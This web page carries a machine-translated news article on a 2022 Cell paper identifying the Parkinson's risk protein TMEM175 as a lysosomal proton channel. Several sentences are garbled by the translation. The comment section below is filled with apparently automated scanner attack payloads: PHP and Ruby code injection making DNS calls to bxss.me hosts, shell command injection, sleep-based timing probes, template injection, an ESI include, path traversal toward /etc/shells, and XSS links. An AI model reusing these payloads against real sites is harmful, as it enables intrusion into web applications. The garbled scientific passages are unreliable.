Cell: Uncovering new mechanisms of Parkinson's disease risk
As "recycling bins" in cells, lysosomes play an important role in healthy cellular metabolism. The acidic pH environment (pH~4.6) inside the lysosome is the basis for ensuring the continuous and normal operation of the lysosome. So how is the homeostasis of pH inside lysosomes maintained? The proton pump V-ATPase is naturally responsible. Previously, the V-ATPase complex has been found to maintain pH homeostasis in and out of lysosomes through a series of subtle regulatory mechanisms. This complex molecular machine can use the energy generated by the hydrolysis of ATP to continuously pump hydrogen ions in the cytoplasmic matrix against the concentration gradient into the interior of the lysosome, thereby creating an acidic environment for the lysosome. In addition, researchers have long believed that there are unidentified hydrogen ion channels that mediate the rapid outflow of hydrogen ions and cooperate with V-ATPase to regulate the acid-base balance of lysosomes.
On June 23, 2022, the team of Xu Haoxin from the University of Michigan (Hu Meiqin, Li Ping, and Wang Ce are the co-first authors) published a research paper in the journal Cell: Parkinson’s disease-risk protein TMEM175 is a proton-activated proton channel in lysosomes.
This study shows that TMEM175 is a genetic risk factor for Parkinson's disease (PD), and proves that TMEM175 is a hydrogen ion channel on the lysosomal membrane and plays an important role in regulating lysosomal acid-base balance. Enzyme hyperacidification, impaired proteolytic activity, and promotion of α-synuclein aggregation in vivo are closely related to the pathogenesis of Parkinson's disease.

This study was inspired by an earlier discovery made by Prof. Haoxin Xu's team: when they directly recorded electrophysiological recordings of the intracellular lysosomal membrane, as long as there was a pH difference between the inside and outside of the lysosomal membrane following physiological conditions (the pH outside the membrane = 7.2 neutral environment, pH = 4.6 acidic environment in the membrane), the specific weak current flowing from the membrane to the outside of the membrane can always be recorded. If the pH in the membrane was adjusted to a more acidic 3.5, the signal would be even stronger. Based on this observation, the author boldly guessed that the ion channel mediating this current is the hydrogen ion channel on the lysosomal membrane that scientists have been searching for. The pH balance of the enzyme body.
In order to find this "predicted" lysosomal hydrogen ion channel protein, the authors overexpressed a series of possible lysosomal membrane proteins one by one, and finally, after excluding dozens of proteins, found that when the membrane protein When TMEM175 was overexpressed, the recorded "hydrogen ion current" was as much as 20 times higher than that of the control group; at the same time, after knocking out the TMEM175 gene using CRISPR-Cas9 gene editing technology, even the setting of the soluble No current signal was recorded at the more acidic pH of 3.5 in the enzymatic membrane.
These results suggest that TMEM175 is the ion channel that mediates the entry and exit of hydrogen ions into and out of the lysosome. However, after reviewing the literature, the authors found that previous research work around TMEM175 generally believed that this was a potassium ion channel. So the question is, how to explain the difference between the two?
After comparison, they noticed an essential difference in the experimental conditions used by the two: the previous literature ignored the regulation of pH on channel function when studying TMEM175, and thought that TMEM175 mainly permeated potassium ions; This latest study is a series of experiments carried out under conditions that adjust the internal pH of lysosomes to more acidic conditions closer to the physiological environment - they confirmed that under these physiologically acidic conditions, the ions passing through TMEM175 are mainly hydrogen ions, Instead of potassium ions, after quantitative calculation, it is concluded that the permeability of TMEM175 to hydrogen ions is about 50,000 times that of potassium ions.
Even more exciting, they also identified for the first time the small-molecule compounds DCPIB and ML 67-33 that can activate the TMEM175 channel. These compounds can activate not only the hydrogen ion current of the channel, but also the potassium ion current under neutral conditions. In addition, they also found that the endogenous lipid molecule arachidonic acid (ArA) is an endogenous activator of TMEM175 channel, suggesting that lipid signaling pathway may regulate the activity of TMEM175. These agonists can specifically activate the TMEM175 channel to release hydrogen ions in the lysosome (the pH rises in the lysosome), so TMEM175 becomes a new target that can be used to regulate the pH of the lysosome.
In order to further explore the regulatory mechanism of the ion channel TMEM175, the authors adjusted the interior of the lysosome to a neutral pH and the exterior of the lysosome to an acidic pH, and found that even if there was a hydrogen ion concentration gradient, the hydrogen ion current could not be recorded. , indicating that the hydrogen ion inside the lysosome is necessary for the activation of TMEM175, that is, TMEM175 can be activated by the hydrogen ion itself.
The authors also observed that while TMEM175 potassium currents could be recorded on some cells in the presence of overexpression, endogenous TMEM175 did not show recordable potassium currents, while the agonists DCPIB and arachidonic acid However, it can activate a significant potassium current, so TMEM175 is not a naturally open potassium ion channel as previously thought, but a new type of hydrogen ion channel with a gating mechanism, and can be activated in neutral or alkaline environments and excited. It has potassium ion permeability in the presence of the agent.
Through mutation screening, the authors found that when the 41st amino acid in TMEM175 protein was mutated from negatively charged aspartic acid to neutral alanine (denoted as D41A mutant), TMEM175 completely lost hydrogen permeability under acidic conditions. ions, but the ability to permeate potassium ions under neutral conditions is preserved. Using the D41A mutant, the authors concluded that the permeability of TMEM175 for hydrogen ions, but not for potassium ions, is critical for regulating lysosomal pH-related functions.
In recent years, researchers have generally detected mutations in the TMEM175 gene in patients with Parkinson's syndrome, which inspired the authors to further explore the broader physiological significance of the function of TMEM175.
First, at the cellular level, the authors found that the pH homeostasis of lysosomes in TMEM175 knockout cells was disrupted, and the lysosomes were in a "hyperacidic" state, while the proteolytic enzymes Cathepsin B and Cathepsin D activity is affected. Secondly, in the animal model, the researchers constructed TMEM175 knockout mice, and also observed the phenomenon of excessively acidic lysosomes and impaired lysosomal degradation function in mouse neurons. At the same time, the accumulation of α-synuclein (α-Synuclein), which is associated with the pathogenesis of the neurodegenerative disease Parkinson's disease, is also more pronounced in TMEM175 knockout mice.
Taken together, this study opens up a new direction in lysosomal pH regulation and identifies for the first time a hydrogen ion channel on the lysosomal membrane: TMEM175 is a novel hydrogen ion-activated hydrogen ion channel.
Paper link: https://doi.org/10.1016/j.cell.2022.05.021






Kommentare
e
e
MfYAW02N
1DZ7XmA0gYO
e
e
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg
e
e&n915058=v950864
e
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs�.jpg
${10000397+9999824}
e
e<esi:include src="http://bxss.me/rpb.png"/>
e
e
e
e
../e
e
e
e
e
e
e
'.gethostbyname(lc('hitus'.'homsqnzr1473a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(83).chr(110).chr(82).'
e
e
e
e
Http://bxss.me/t/fit.txt
e
http://bxss.me/t/fit.txt?.jpg
e
e
e
/etc/shells
cell-uncovering-new-mechanisms-of-parkinson-s-disease-risk.html
"+"A".concat(70-3).concat(22*4).concat(97).concat(80).concat(119).concat(90)+(require"socket"
Socket.gethostbyname("hitcr"+"gmpulgmb647d4.bxss.me.")[3].to_s)+"
xfs.bxss.me
e
919738
e
bxss.me
e
http://xfs.bxss.me?glpbio.com
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))
e9500813
';print(md5(31337));$a='
e
e
bfg1455<s1﹥s2ʺs3ʹhjl1455
e
e
e
e
".gethostbyname(lc("hitxw"."swlzxebxd9b93.bxss.me."))."A".chr(67).chr(hex("58")).chr(112).chr(84).chr(110).chr(70)."
e
cell-uncovering-new-mechanisms-of-parkinson-s-disease-risk.html�
".gethostbyname(lc("hitxw"."swlzxebxd9b93.bxss.me."))."A".chr(67).chr(hex("58")).chr(112).chr(84).chr(110).chr(70)."
e
'"
e
<%={{={@{#{${dfb}}%>
e
cell-uncovering-new-mechanisms-of-parkinson-s-disease-risk.html/.
e
<!--
e
e
)
e
e
<th:t="${dfb}#foreach
e
HttP://bxss.me/t/xss.html?%00
";print(md5(31337));$a="
e
e
'+'A'.concat(70-3).concat(22*4).concat(110).concat(82).concat(112).concat(77)+(require'socket'
Socket.gethostbyname('hitfv'+'mgciyueu900a5.bxss.me.')[3].to_s)+'
HttP://bxss.me/t/xss.html?%00
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
e
e
xfs.bxss.me?glpbio.com
!(()&&!|*|*|
e
xfs.bxss.me?glpbio.com
dfb{{98991*97996}}xca
e
e
^(#$!@#$)(()))******
e
//xfs.bxss.me?glpbio.com
e
bxss.me/t/xss.html?%00
e
${@print(md5(31337))}
dfb[[${98991*97996}]]xca
'"()
e
e
e
'+'A'.concat(70-3).concat(22*4).concat(110).concat(82).concat(112).concat(77)+(require'socket'
Socket.gethostbyname('hitfv'+'mgciyueu900a5.bxss.me.')[3].to_s)+'
e
/\xfs.bxss.me?glpbio.com
e
e
e
e
e
e
echo qmszzu$()\ uzecgo\nz^xyu||a #' &echo qmszzu$()\ uzecgo\nz^xyu||a #|" &echo qmszzu$()\ uzecgo\nz^xyu||a #
e
'+'A'.concat(70-3).concat(22*4).concat(110).concat(82).concat(112).concat(77)+(require'socket'
Socket.gethostbyname('hitfv'+'mgciyueu900a5.bxss.me.')[3].to_s)+'
e
e
e
dfb__${98991*97996}__::.x
e
e
e
e
e
e
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
${@print(md5(31337))}\
e
&echo unrlfg$()\ bbimjm\nz^xyu||a #' &echo unrlfg$()\ bbimjm\nz^xyu||a #|" &echo unrlfg$()\ bbimjm\nz^xyu||a #
e
${@print(md5(31337))}\
e'&&sleep(27*1000)*thogfd&&'
e
e
e'<NG1gu>
e
e
'.print(md5(31337)).'
e
e'&&sleep(27*1000)*thogfd&&'
e&echo iqutmg$()\ qkmzfh\nz^xyu||a #' &echo iqutmg$()\ qkmzfh\nz^xyu||a #|" &echo iqutmg$()\ qkmzfh\nz^xyu||a #
e
e
e
e
e
e
e
e